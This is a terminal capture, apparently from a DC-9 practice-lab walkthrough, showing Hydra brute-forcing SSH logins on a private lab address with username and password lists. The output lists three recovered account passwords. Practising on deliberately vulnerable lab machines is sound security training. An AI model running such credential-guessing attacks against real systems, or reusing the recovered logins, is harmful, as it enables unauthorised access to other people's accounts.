 ┌──(root㉿kali)-[/home/kali/DC-9]
└─# hydra -L username.txt -P password.txt ssh://192.168.253.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 03:00:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.253.132:22/
[22][ssh] host: 192.168.253.132   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.253.132   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.253.132   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-04 03:01:29